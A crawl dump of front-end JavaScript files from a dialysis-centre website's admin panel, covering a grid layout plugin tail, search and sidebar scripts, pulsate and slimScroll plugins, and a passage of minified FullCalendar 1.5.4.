						nw=nh/ent.data('height')*ent.data('width');
					}

					img.css({'width':nw+'px','height':nh+'px'});



				}

			} else {


				var prop = (cw / startwidth)*100 -16;


				if (ent.data('lowsize')!=undefined )
				if (prop<=ent.data('lowsize'))
					ent.addClass("mega-lowsize")
				else
					ent.removeClass("mega-lowsize");

				if (firststart) {
						  timer_delay=timer_delay+100;
						  ent.transition({  'opacity':0, "top":yp+"px","left":xp+"px", width:w, height:h, 'paddingBottom':pv+"px", 'paddingRight':ph+"px",duration:1,queue:false});
					}
				setTimeout(function() {
					ent.transition({ 'scale':scal, 'opacity':opaa,'rotate':rot, 'z-index':1,width:w, height:h, "top":yp+"px","left":xp+"px", 'paddingBottom':pv+"px", 'paddingRight':ph+"px",duration:opt.filterChangeSpeed,queue:false});
					setTimeout(function() {
						ent.find('.mega-entry-innerwrap').transition({'scale':eiscal, 'opacity':eiopaa,perspective: '10000px',rotateX: eirx,duration:opt.filterChangeSpeed,queue:false});
						ent.removeClass('mega-entry-added');
					},50);
					iw.transition({'background-position':'50% 49%', 'background-size':'cover',duration:opt.filterChangeSpeed,queue:false});
				},timer_delay);

			}


			if (ent.hasClass('very-last-item') && !ent.hasClass('tp-layout-last-item')) {

				topp=topp+lasth;

			} else {
					//$('.debug').html($('.debug').html()+"<br>"+topp);
			}

			if (maxhh<yp+h) maxhh=yp+h;

		})

		// IF THE LAST LAYOUT HAD A DIFFERENT HEIGHT ATTRIBUTE, WE NEED TO CALCULATE THE HEIGHETS ROW
		if (layout>13 && layout<18) {

					topp=heights[0];
					for (allh=0;allh<heights.length;allh++) {

						if (topp<heights[allh]) topp=heights[allh];
					 }
				}


		container.css({height:maxhh+"px"})


	}


})(jQuery);






--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/js/common-scripts.js
body_size: 4958
content:
var Script = function () {


    function doSearch() {


        // alert("");
        if ($('#appendedInputButton').val() != 'Diyaliz merkezinin ad�n�,�ehir veya adres bilgilerini yaz�n�z') {

            window.location = '/arama.aspx?q=' + encodeURIComponent($('#appendedInputButton').val());
            //window.location.href = '/arama/tag/' + encodeURIComponent($('#appendedInputButton').val()) + ".aspx";
            //alert('/arama/tag/' + encodeURIComponent($('#appendedInputButton').val()) + ".aspx");
            return false;
        }

        return false;
    }

    $('#appendedInputButton').keypress(function (event) {
        //  alert(event.keyCode);


        // alert(event.keyCode);

        if (event.keyCode == 13 || event.keyCode == "13") {

            doSearch();
            return false;

        }

        if (event.keyCode == 304) {
            $('#appendedInputButton').val($('#appendedInputButton').val() + "i");
            return false;
        }
        if (event.keyCode == 214) {
            var value = this.value + String.fromCharCode(246);
            $('#appendedInputButton').val(value);
            return false;
        }


    });
    $('#btn_search').click()(function (event) {
        doSearch();


    });
    $('#btn_search').trigger("click", function (event) {
        doSearch();

        if (event.keyCode == 13 || event.keyCode == "13") {


        }
    });


    //    sidebar dropdown menu

    jQuery('#sidebar .sub-menu > a').click(function () {
        var last = jQuery('.sub-menu.open', $('#sidebar'));
        last.removeClass("open");
        jQuery('.arrow', last).removeClass("open");
        jQuery('.sub', last).slideUp(200);
        var sub = jQuery(this).next();
        if (sub.is(":visible")) {
            jQuery('.arrow', jQuery(this)).removeClass("open");
            jQuery(this).parent().removeClass("open");
            sub.slideUp(200);
        } else {
            jQuery('.arrow', jQuery(this)).addClass("open");
            jQuery(this).parent().addClass("open");
            sub.slideDown(200);
        }
        var o = ($(this).offset());
        diff = 200 - o.top;
        if (diff > 0)
            $(".sidebar-scroll").scrollTo("-=" + Math.abs(diff), 500);
        else
            $(".sidebar-scroll").scrollTo("+=" + Math.abs(diff), 500);
    });

    //    sidebar toggle

    $('.icon-reorder').click(function () {
        if ($('#sidebar > ul').is(":visible") === true) {
            $('#main-content').css({
                'margin-left': '0px'
            });
            $('#sidebar').css({
                'margin-left': '-180px'
            });
            $('#sidebar > ul').hide();
            $("#container").addClass("sidebar-closed");
        } else {
            $('#main-content').css({
                'margin-left': '180px'
            });
            $('#sidebar > ul').show();
            $('#sidebar').css({
                'margin-left': '0'
            });
            $("#container").removeClass("sidebar-closed");
        }
    });

    // custom scrollbar
    //$(".sidebar-scroll").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '5', cursorborderradius: '0px', background: '#404040', cursorborder: '' });

    $(".portlet-scroll-1").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '5', cursorborderradius: '0px', background: '#404040', cursorborder: '' });

    $(".portlet-scroll-2").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '5', cursorborderradius: '0px', autohidemode: false, cursorborder: '' });

    $(".portlet-scroll-3").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '5', cursorborderradius: '0px', background: '#404040', autohidemode: false, cursorborder: '' });

    $("html").niceScroll({ styler: "fb", cursorcolor: "#4A8BC2", cursorwidth: '15', cursorborderradius: '0px', background: '#404040', cursorborder: '', zindex: '1000' });



    // widget tools

    jQuery('.widget .tools .icon-chevron-down').click(function () {
        var el = jQuery(this).parents(".widget").children(".widget-body");
        if (jQuery(this).hasClass("icon-chevron-down")) {
            jQuery(this).removeClass("icon-chevron-down").addClass("icon-chevron-up");
            el.slideUp(200);
        } else {
            jQuery(this).removeClass("icon-chevron-up").addClass("icon-chevron-down");
            el.slideDown(200);
        }
    });

    jQuery('.widget .tools .icon-remove').click(function () {
        jQuery(this).parents(".widget").parent().remove();
    });

    //    tool tips

    $('.element').tooltip();

    $('.tooltips').tooltip();

    //    popovers

    $('.popovers').popover();

    // scroller

    $('.scroller').slimscroll({
        height: 'auto'
    });



} ();

--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/js/pulstate.js
body_size: 671
content:
var Pulstate = function () {

//    pulstate

    jQuery('.pulsate-regular').pulsate({
        color: "#E74955"
    });

    jQuery('#pulsate-once').click(function () {
        $(this).pulsate({
            color: "#A5D16C",
            repeat: false
        });
    });

    jQuery('#pulsate-hover').pulsate({
        color: "#4A8BC2",
        repeat: false,
        onHover: true
    });

    jQuery('#pulsate-crazy').click(function () {
        $(this).pulsate({
            color: "#FCB322",
            reach: 50,
            repeat: 10,
            speed: 100,
            glow: true
        });
    });


}();

--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/assets/jquery-slimscroll/jquery.slimscroll.min.js
body_size: 3837
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.0.6
 *
 */
(function(d){jQuery.fn.extend({slimScroll:function(m){var a=d.extend({wheelStep:20,width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:0.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:"0.2",railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,scroll:0,touchScrollStep:200},m);this.each(function(){function f(h,d,f){var g=h,e=b.outerHeight()-c.outerHeight();d&&(g=parseInt(c.css("top"))+
h*parseInt(a.wheelStep)/100*c.outerHeight(),g=Math.min(Math.max(g,0),e),c.css({top:g+"px"}));j=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());g=j*(b[0].scrollHeight-b.outerHeight());f&&(g=h,h=g/b[0].scrollHeight*b.outerHeight(),h=Math.min(Math.max(h,0),e),c.css({top:h+"px"}));b.scrollTop(g);q();l()}function r(){s=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),A);c.css({height:s+"px"})}function q(){r();clearTimeout(w);j==~~j&&(n=a.allowPageScroll,x!=j&&b.trigger("slimscroll",
0==~~j?"top":"bottom"));x=j;s>=b.outerHeight()?n=!0:(c.stop(!0,!0).fadeIn("fast"),a.railVisible&&e.stop(!0,!0).fadeIn("fast"))}function l(){a.alwaysVisible||(w=setTimeout(function(){if((!a.disableFadeOut||!p)&&!t&&!u)c.fadeOut("slow"),e.fadeOut("slow")},1E3))}var p,t,u,w,y,s,j,x,A=30,n=!1,b=d(this);if(b.parent().hasClass("slimScrollDiv")){var k=b.scrollTop(),c=b.parent().find(".slimScrollBar"),e=b.parent().find(".slimScrollRail");r();m&&("scrollTo"in m?k=parseInt(a.scrollTo):"scrollBy"in m&&(k+=parseInt(a.scrollBy)),
f(k,!1,!0))}else{a.height="auto"==a.height?b.parent().innerHeight():a.height;k=d("<div></div>").addClass(a.wrapperClass).css({position:"relative",overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",width:a.width,height:a.height});var e=d("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&a.railVisible?"block":"none","border-radius":a.size,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=d("<div></div>").addClass(a.barClass).css({background:a.color,
width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?"block":"none","border-radius":a.size,BorderRadius:a.size,MozBorderRadius:a.size,WebkitBorderRadius:a.size,zIndex:99}),z="right"==a.position?{right:a.distance}:{left:a.distance};e.css(z);c.css(z);b.wrap(k);b.parent().append(c);b.parent().append(e);c.draggable({axis:"y",containment:"parent",start:function(){u=!0},stop:function(){u=!1;l()},drag:function(){f(0,d(this).position().top,!1)}});e.hover(function(){q()},function(){l()});
c.hover(function(){t=!0},function(){t=!1});b.hover(function(){p=!0;q();l()},function(){p=!1;l()});b.bind("touchstart",function(a){a.originalEvent.touches.length&&(y=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){b.originalEvent.preventDefault();b.originalEvent.touches.length&&f((y-b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0)});var v=function(a){if(p){a=a||window.event;var b=0;a.wheelDelta&&(b=-a.wheelDelta/120);a.detail&&(b=a.detail/3);f(b,!0);a.preventDefault&&!n&&
a.preventDefault();n||(a.returnValue=!1)}};(function(){window.addEventListener?(this.addEventListener("DOMMouseScroll",v,!1),this.addEventListener("mousewheel",v,!1)):document.attachEvent("onmousewheel",v)})();r();"bottom"==a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),f(0,!0)):"object"==typeof a.start&&(f(d(a.start).position().top,null,!0),a.alwaysVisible||c.hide())}});return this}});jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/js/jquery.pulsate.min.js
body_size: 1663
content:
(function(c){var i={init:function(a){var b={color:c(this).css("background-color"),reach:20,speed:1E3,pause:0,glow:!0,repeat:!0,onHover:!1};c(this).css({"-moz-outline-radius":c(this).css("border-top-left-radius"),"-webkit-outline-radius":c(this).css("border-top-left-radius"),"outline-radius":c(this).css("border-top-left-radius")});a&&c.extend(b,a);b.color=c("<div style='background:"+b.color+"'></div>").css("background-color");b.repeat!==!0&&!isNaN(b.repeat)&&b.repeat>0&&(b.repeat-=1);return this.each(function(){b.onHover?
c(this).bind("mouseover",function(){g(b,this,0)}).bind("mouseout",function(){c(this).pulsate("destroy")}):g(b,this,0)})},destroy:function(){return this.each(function(){clearTimeout(this.timer);c(this).css("outline",0)})}},g=function(a,b,d){var f=a.reach;d=d>f?0:d;var h=(f-d)/f,e=a.color.split(",");h="rgba("+e[0].split("(")[1]+","+e[1]+","+e[2].split(")")[0]+","+h+")";e={outline:"2px solid "+h};a.glow?(e["box-shadow"]="0px 0px "+parseInt(d/1.5)+"px "+h,c.browser.webkit&&(e["outline-offset"]=d+"px",
e["outline-radius"]="100 px")):e["outline-offset"]=d+"px";c(b).css(e);b.timer=setTimeout(function(){if(d>=f&&!a.repeat)return c(b).pulsate("destroy"),!1;else if(d>=f&&a.repeat!==!0&&!isNaN(a.repeat)&&a.repeat>0)a.repeat-=1;else if(a.pause&&d>=f)return j(a,b,d+1),!1;g(a,b,d+1)},a.speed/f)},j=function(a,b,c){innerfunc=function(){g(a,b,c)};setTimeout(innerfunc,a.pause)};c.fn.pulsate=function(a){if(i[a])return i[a].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof a==="object"||!a)return i.init.apply(this,
arguments);else c.error("Method "+a+" does not exist on jQuery.pulsate")}})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/assets/fullcalendar/fullcalendar/fullcalendar.min.js
body_size: 63895
content:
/*

FullCalendar v1.5.4
http://arshaw.com/fullcalendar/

Use fullcalendar.css for basic styling.
For event drag & drop, requires jQuery UI draggable.
For event resizing, requires jQuery UI resizable.

Copyright (c) 2011 Adam Shaw
Dual licensed under the MIT and GPL licenses, located in
MIT-LICENSE.txt and GPL-LICENSE.txt respectively.

Date: Tue Sep 4 23:38:33 2012 -0700

*/
(function (m, ma) {
    function wb(a) { m.extend(true, Ya, a) } function Yb(a, b, e) {
        function d(k) { if (E) { u(); q(); na(); S(k) } else f() } function f() { B = b.theme ? "ui" : "fc"; a.addClass("fc"); b.isRTL && a.addClass("fc-rtl"); b.theme && a.addClass("ui-widget"); E = m("<div class='fc-content' style='position:relative'/>").prependTo(a); C = new Zb(X, b); (P = C.render()) && a.prepend(P); y(b.defaultView); m(window).resize(oa); t() || g() } function g() { setTimeout(function () { !n.start && t() && S() }, 0) } function l() {
            m(window).unbind("resize", oa); C.destroy();
            E.remove(); a.removeClass("fc fc-rtl ui-widget")
        } function j() { return i.offsetWidth !== 0 } function t() { return m("body")[0].offsetWidth !== 0 } function y(k) {
            if (!n || k != n.name) {
                F++; pa(); var D = n, Z; if (D) { (D.beforeHide || xb)(); Za(E, E.height()); D.element.hide() } else Za(E, 1); E.css("overflow", "hidden"); if (n = Y[k]) n.element.show(); else n = Y[k] = new Ja[k](Z = s = m("<div class='fc-view fc-view-" + k + "' style='position:absolute'/>").appendTo(E), X); D && C.deactivateButton(D.name); C.activateButton(k); S(); E.css("overflow", ""); D &&
Za(E, 1); Z || (n.afterShow || xb)(); F--
            } 
        } function S(k) { if (j()) { F++; pa(); o === ma && u(); var D = false; if (!n.start || k || r < n.start || r >= n.end) { n.render(r, k || 0); fa(true); D = true } else if (n.sizeDirty) { n.clearEvents(); fa(); D = true } else if (n.eventsDirty) { n.clearEvents(); D = true } n.sizeDirty = false; n.eventsDirty = false; ga(D); W = a.outerWidth(); C.updateTitle(n.title); k = new Date; k >= n.start && k < n.end ? C.disableButton("today") : C.enableButton("today"); F--; n.trigger("viewDisplay", i) } } function Q() {
            q(); if (j()) {
                u(); fa(); pa(); n.clearEvents();
                n.renderEvents(J); n.sizeDirty = false
            } 
        } function q() { m.each(Y, function (k, D) { D.sizeDirty = true }) } function u() { o = b.contentHeight ? b.contentHeight : b.height ? b.height - (P ? P.height() : 0) - Sa(E) : Math.round(E.width() / Math.max(b.aspectRatio, 0.5)) } function fa(k) { F++; n.setHeight(o, k); if (s) { s.css("position", "relative"); s = null } n.setWidth(E.width(), k); F-- } function oa() { if (!F) if (n.start) { var k = ++v; setTimeout(function () { if (k == v && !F && j()) if (W != (W = a.outerWidth())) { F++; Q(); n.trigger("windowResize", i); F-- } }, 200) } else g() } function ga(k) {
            if (!b.lazyFetching ||
ya(n.visStart, n.visEnd)) ra(); else k && da()
        } function ra() { K(n.visStart, n.visEnd) } function sa(k) { J = k; da() } function ha(k) { da(k) } function da(k) { na(); if (j()) { n.clearEvents(); n.renderEvents(J, k); n.eventsDirty = false } } function na() { m.each(Y, function (k, D) { D.eventsDirty = true }) } function ua(k, D, Z) { n.select(k, D, Z === ma ? true : Z) } function pa() { n && n.unselect() } function U() { S(-1) } function ca() { S(1) } function ka() { gb(r, -1); S() } function qa() { gb(r, 1); S() } function G() { r = new Date; S() } function p(k, D, Z) {
            if (k instanceof Date) r =
N(k); else yb(r, k, D, Z); S()
        } function L(k, D, Z) { k !== ma && gb(r, k); D !== ma && hb(r, D); Z !== ma && ba(r, Z); S() } function c() { return N(r) } function z() { return n } function H(k, D) { if (D === ma) return b[k]; if (k == "height" || k == "contentHeight" || k == "aspectRatio") { b[k] = D; Q() } } function T(k, D) { if (b[k]) return b[k].apply(D || i, Array.prototype.slice.call(arguments, 2)) } var X = this; X.options = b; X.render = d; X.destroy = l; X.refetchEvents = ra; X.reportEvents = sa; X.reportEventChange = ha; X.rerenderEvents = da; X.changeView = y; X.select = ua; X.unselect = pa;
        X.prev = U; X.next = ca; X.prevYear = ka; X.nextYear = qa; X.today = G; X.gotoDate = p; X.incrementDate = L; X.formatDate = function (k, D) { return Oa(k, D, b) }; X.formatDates = function (k, D, Z) { return ib(k, D, Z, b) }; X.getDate = c; X.getView = z; X.option = H; X.trigger = T; $b.call(X, b, e); var ya = X.isFetchNeeded, K = X.fetchEvents, i = a[0], C, P, E, B, n, Y = {}, W, o, s, v = 0, F = 0, r = new Date, J = [], M; yb(r, b.year, b.month, b.date); b.droppable && m(document).bind("dragstart", function (k, D) {
            var Z = k.target, ja = m(Z); if (!ja.parents(".fc").length) {
                var ia = b.dropAccept; if (m.isFunction(ia) ?
ia.call(Z, ja) : ja.is(ia)) { M = Z; n.dragStart(M, k, D) } 
            } 
        }).bind("dragstop", function (k, D) { if (M) { n.dragStop(M, k, D); M = null } })
    } function Zb(a, b) {
        function e() { q = b.theme ? "ui" : "fc"; if (b.header) return Q = m("<table class='fc-header' style='width:100%'/>").append(m("<tr/>").append(f("left")).append(f("center")).append(f("right"))) } function d() { Q.remove() } function f(u) {
            var fa = m("<td class='fc-header-" + u + "'/>"); (u = b.header[u]) && m.each(u.split(" "), function (oa) {
                oa > 0 && fa.append("<span class='fc-header-space'/>"); var ga;
                m.each(this.split(","), function (ra, sa) {
                    if (sa == "title") { fa.append("<span class='fc-header-title'><h2>&nbsp;</h2></span>"); ga && ga.addClass(q + "-corner-right"); ga = null } else {
                        var ha; if (a[sa]) ha = a[sa]; else if (Ja[sa]) ha = function () { na.removeClass(q + "-state-hover"); a.changeView(sa) }; if (ha) {
                            ra = b.theme ? jb(b.buttonIcons, sa) : null; var da = jb(b.buttonText, sa), na = m("<span class='fc-button fc-button-" + sa + " " + q + "-state-default'><span class='fc-button-inner'><span class='fc-button-content'>" + (ra ? "<span class='fc-icon-wrap'><span class='ui-icon ui-icon-" +
ra + "'/></span>" : da) + "</span><span class='fc-button-effect'><span></span></span></span></span>"); if (na) {
                                na.click(function () { na.hasClass(q + "-state-disabled") || ha() }).mousedown(function () { na.not("." + q + "-state-active").not("." + q + "-state-disabled").addClass(q + "-state-down") }).mouseup(function () { na.removeClass(q + "-state-down") }).hover(function () { na.not("." + q + "-state-active").not("." + q + "-state-disabled").addClass(q + "-state-hover") }, function () { na.removeClass(q + "-state-hover").removeClass(q + "-state-down") }).appendTo(fa);
                                ga || na.addClass(q + "-corner-left"); ga = na
                            } 
                        } 
                    } 
                }); ga && ga.addClass(q + "-corner-right")
            }); return fa
        } function g(u) { Q.find("h2").html(u) } function l(u) { Q.find("span.fc-button-" + u).addClass(q + "-state-active") } function j(u) { Q.find("span.fc-button-" + u).removeClass(q + "-state-active") } function t(u) { Q.find("span.fc-button-" + u).addClass(q + "-state-disabled") } function y(u) { Q.find("span.fc-button-" + u).removeClass(q + "-state-disabled") } var S = this; S.render = e; S.destroy = d; S.updateTitle = g; S.activateButton = l; S.deactivateButton =
j; S.disableButton = t; S.enableButton = y; var Q = m([]), q
    } function $b(a, b) {
        function e(c, z) { return !ca || c < ca || z > ka } function d(c, z) { ca = c; ka = z; L = []; c = ++qa; G = z = U.length; for (var H = 0; H < z; H++) f(U[H], c) } function f(c, z) { g(c, function (H) { if (z == qa) { if (H) { for (var T = 0; T < H.length; T++) { H[T].source = c; oa(H[T]) } L = L.concat(H) } G--; G || ua(L) } }) } function g(c, z) {
            var H, T = Aa.sourceFetchers, X; for (H = 0; H < T.length; H++) { X = T[H](c, ca, ka, z); if (X === true) return; else if (typeof X == "object") { g(X, z); return } } if (H = c.events) if (m.isFunction(H)) {
                u();
                H(N(ca), N(ka), function (C) { z(C); fa() })
            } else m.isArray(H) ? z(H) : z(); else if (c.url) { var ya = c.success, K = c.error, i = c.complete; H = m.extend({}, c.data || {}); T = Ta(c.startParam, a.startParam); X = Ta(c.endParam, a.endParam); if (T) H[T] = Math.round(+ca / 1E3); if (X) H[X] = Math.round(+ka / 1E3); u(); m.ajax(m.extend({}, ac, c, { data: H, success: function (C) { C = C || []; var P = $a(ya, this, arguments); if (m.isArray(P)) C = P; z(C) }, error: function () { $a(K, this, arguments); z() }, complete: function () { $a(i, this, arguments); fa() } })) } else z()
        } function l(c) {
            if (c =
j(c)) { G++; f(c, qa) } 
        } function j(c) { if (m.isFunction(c) || m.isArray(c)) c = { events: c }; else if (typeof c == "string") c = { url: c }; if (typeof c == "object") { ga(c); U.push(c); return c } } function t(c) { U = m.grep(U, function (z) { return !ra(z, c) }); L = m.grep(L, function (z) { return !ra(z.source, c) }); ua(L) } function y(c) {
            var z, H = L.length, T, X = na().defaultEventEnd, ya = c.start - c._start, K = c.end ? c.end - (c._end || X(c)) : 0; for (z = 0; z < H; z++) {
                T = L[z]; if (T._id == c._id && T != c) {
                    T.start = new Date(+T.start + ya); T.end = c.end ? T.end ? new Date(+T.end + K) : new Date(+X(T) +
K) : null; T.title = c.title; T.url = c.url; T.allDay = c.allDay; T.className = c.className; T.editable = c.editable; T.color = c.color; T.backgroudColor = c.backgroudColor; T.borderColor = c.borderColor; T.textColor = c.textColor; oa(T)
                } 
            } oa(c); ua(L)
        } function S(c, z) { oa(c); if (!c.source) { if (z) { pa.events.push(c); c.source = pa } L.push(c) } ua(L) } function Q(c) {
            if (c) { if (!m.isFunction(c)) { var z = c + ""; c = function (T) { return T._id == z } } L = m.grep(L, c, true); for (H = 0; H < U.length; H++) if (m.isArray(U[H].events)) U[H].events = m.grep(U[H].events, c, true) } else {
                L =
[]; for (var H = 0; H < U.length; H++) if (m.isArray(U[H].events)) U[H].events = []
            } ua(L)
        } function q(c) { if (m.isFunction(c)) return m.grep(L, c); else if (c) { c += ""; return m.grep(L, function (z) { return z._id == c }) } return L } function u() { p++ || da("loading", null, true) } function fa() { --p || da("loading", null, false) } function oa(c) {
            var z = c.source || {}, H = Ta(z.ignoreTimezone, a.ignoreTimezone); c._id = c._id || (c.id === ma ? "_fc" + bc++ : c.id + ""); if (c.date) { if (!c.start) c.start = c.date; delete c.date } c._start = N(c.start = kb(c.start, H)); c.end = kb(c.end,
H); if (c.end && c.end <= c.start) c.end = null; c._end = c.end ? N(c.end) : null; if (c.allDay === ma) c.allDay = Ta(z.allDayDefault, a.allDayDefault); if (c.className) { if (typeof c.className == "string") c.className = c.className.split(/\s+/) } else c.className = []
        } function ga(c) { if (c.className) { if (typeof c.className == "string") c.className = c.className.split(/\s+/) } else c.className = []; for (var z = Aa.sourceNormalizers, H = 0; H < z.length; H++) z[H](c) } function ra(c, z) { return c && z && sa(c) == sa(z) } function sa(c) {
            return (typeof c == "object" ? c.events ||
c.url : "") || c
        } var ha = this; ha.isFetchNeeded = e; ha.fetchEvents = d; ha.addEventSource = l; ha.removeEventSource = t; ha.updateEvent = y; ha.renderEvent = S; ha.removeEvents = Q; ha.clientEvents = q; ha.normalizeEvent = oa; var da = ha.trigger, na = ha.getView, ua = ha.reportEvents, pa = { events: [] }, U = [pa], ca, ka, qa = 0, G = 0, p = 0, L = []; for (ha = 0; ha < b.length; ha++) j(b[ha])
    } function gb(a, b, e) { a.setFullYear(a.getFullYear() + b); e || Ka(a); return a } function hb(a, b, e) {
        if (+a) {
            b = a.getMonth() + b; var d = N(a); d.setDate(1); d.setMonth(b); a.setMonth(b); for (e || Ka(a); a.getMonth() !=
d.getMonth(); ) a.setDate(a.getDate() + (a < d ? 1 : -1))
        } return a
    } function ba(a, b, e) { if (+a) { b = a.getDate() + b; var d = N(a); d.setHours(9); d.setDate(b); a.setDate(b); e || Ka(a); lb(a, d) } return a } function lb(a, b) { if (+a) for (; a.getDate() != b.getDate(); ) a.setTime(+a + (a < b ? 1 : -1) * cc) } function xa(a, b) { a.setMinutes(a.getMinutes() + b); return a } function Ka(a) { a.setHours(0); a.setMinutes(0); a.setSeconds(0); a.setMilliseconds(0); return a } function N(a, b) { if (b) return Ka(new Date(+a)); return new Date(+a) } function zb() {
        var a = 0, b; do b = new Date(1970,
a++, 1); while (b.getHours()); return b
    } function Fa(a, b, e) { for (b = b || 1; !a.getDay() || e && a.getDay() == 1 || !e && a.getDay() == 6; ) ba(a, b); return a } function Ca(a, b) { return Math.round((N(a, true) - N(b, true)) / Ab) } function yb(a, b, e, d) { if (b !== ma && b != a.getFullYear()) { a.setDate(1); a.setMonth(0); a.setFullYear(b) } if (e !== ma && e != a.getMonth()) { a.setDate(1); a.setMonth(e) } d !== ma && a.setDate(d) } function kb(a, b) {
        if (typeof a == "object") return a; if (typeof a == "number") return new Date(a * 1E3); if (typeof a == "string") {
            if (a.match(/^\d+(\.\d+)?$/)) return new Date(parseFloat(a) *
1E3); if (b === ma) b = true; return Bb(a, b) || (a ? new Date(a) : null)
        } return null
    } function Bb(a, b) {
        a = a.match(/^([0-9]{4})(-([0-9]{2})(-([0-9]{2})([T ]([0-9]{2}):([0-9]{2})(:([0-9]{2})(\.([0-9]+))?)?(Z|(([-+])([0-9]{2})(:?([0-9]{2}))?))?)?)?)?$/); if (!a) return null; var e = new Date(a[1], 0, 1); if (b || !a[13]) {
            b = new Date(a[1], 0, 1, 9, 0); if (a[3]) { e.setMonth(a[3] - 1); b.setMonth(a[3] - 1) } if (a[5]) { e.setDate(a[5]); b.setDate(a[5]) } lb(e, b); a[7] && e.setHours(a[7]); a[8] && e.setMinutes(a[8]); a[10] && e.setSeconds(a[10]); a[12] && e.setMilliseconds(Number("0." +
a[12]) * 1E3); lb(e, b)
        } else { e.setUTCFullYear(a[1], a[3] ? a[3] - 1 : 0, a[5] || 1); e.setUTCHours(a[7] || 0, a[8] || 0, a[10] || 0, a[12] ? Number("0." + a[12]) * 1E3 : 0); if (a[14]) { b = Number(a[16]) * 60 + (a[18] ? Number(a[18]) : 0); b *= a[15] == "-" ? 1 : -1; e = new Date(+e + b * 60 * 1E3) } } return e
    } function mb(a) {
        if (typeof a == "number") return a * 60; if (typeof a == "object") return a.getHours() * 60 + a.getMinutes(); if (a = a.match(/(\d+)(?::(\d+))?\s*(\w+)?/)) {
            var b = parseInt(a[1], 10); if (a[3]) { b %= 12; if (a[3].toLowerCase().charAt(0) == "p") b += 12 } return b * 60 + (a[2] ? parseInt(a[2],
10) : 0)
        } 
    } function Oa(a, b, e) { return ib(a, null, b, e) } function ib(a, b, e, d) {
        d = d || Ya; var f = a, g = b, l, j = e.length, t, y, S, Q = ""; for (l = 0; l < j; l++) {
            t = e.charAt(l); if (t == "'") for (y = l + 1; y < j; y++) { if (e.charAt(y) == "'") { if (f) { Q += y == l + 1 ? "'" : e.substring(l + 1, y); l = y } break } } else if (t == "(") for (y = l + 1; y < j; y++) { if (e.charAt(y) == ")") { l = Oa(f, e.substring(l + 1, y), d); if (parseInt(l.replace(/\D/, ""), 10)) Q += l; l = y; break } } else if (t == "[") for (y = l + 1; y < j; y++) { if (e.charAt(y) == "]") { t = e.substring(l + 1, y); l = Oa(f, t, d); if (l != Oa(g, t, d)) Q += l; l = y; break } } else if (t ==
"{") { f = b; g = a } else if (t == "}") { f = a; g = b } else { for (y = j; y > l; y--) if (S = dc[e.substring(l, y)]) { if (f) Q += S(f, d); l = y - 1; break } if (y == l) if (f) Q += t } 
        } return Q
    } function Ua(a) { return a.end ? ec(a.end, a.allDay) : ba(N(a.start), 1) } function ec(a, b) { a = N(a); return b || a.getHours() || a.getMinutes() ? ba(a, 1) : Ka(a) } function fc(a, b) { return (b.msLength - a.msLength) * 100 + (a.event.start - b.event.start) } function Cb(a, b) { return a.end > b.start && a.start < b.end } function nb(a, b, e, d) {
        var f = [], g, l = a.length, j, t, y, S, Q; for (g = 0; g < l; g++) {
            j = a[g]; t = j.start;
            y = b[g]; if (y > e && t < d) { if (t < e) { t = N(e); S = false } else { t = t; S = true } if (y > d) { y = N(d); Q = false } else { y = y; Q = true } f.push({ event: j, start: t, end: y, isStart: S, isEnd: Q, msLength: y - t }) } 
        } return f.sort(fc)
    } function ob(a) { var b = [], e, d = a.length, f, g, l, j; for (e = 0; e < d; e++) { f = a[e]; for (g = 0; ; ) { l = false; if (b[g]) for (j = 0; j < b[g].length; j++) if (Cb(b[g][j], f)) { l = true; break } if (l) g++; else break } if (b[g]) b[g].push(f); else b[g] = [f] } return b } function Db(a, b, e) {
        a.unbind("mouseover").mouseover(function (d) {
            for (var f = d.target, g; f != this; ) { g = f; f = f.parentNode } if ((f =
g._fci) !== ma) { g._fci = ma; g = b[f]; e(g.event, g.element, g); m(d.target).trigger(d) } d.stopPropagation()
        })
    } function Va(a, b, e) { for (var d = 0, f; d < a.length; d++) { f = m(a[d]); f.width(Math.max(0, b - pb(f, e))) } } function Eb(a, b, e) { for (var d = 0, f; d < a.length; d++) { f = m(a[d]); f.height(Math.max(0, b - Sa(f, e))) } } function pb(a, b) { return gc(a) + hc(a) + (b ? ic(a) : 0) } function gc(a) { return (parseFloat(m.css(a[0], "paddingLeft", true)) || 0) + (parseFloat(m.css(a[0], "paddingRight", true)) || 0) } function ic(a) {
        return (parseFloat(m.css(a[0], "marginLeft",
true)) || 0) + (parseFloat(m.css(a[0], "marginRight", true)) || 0)
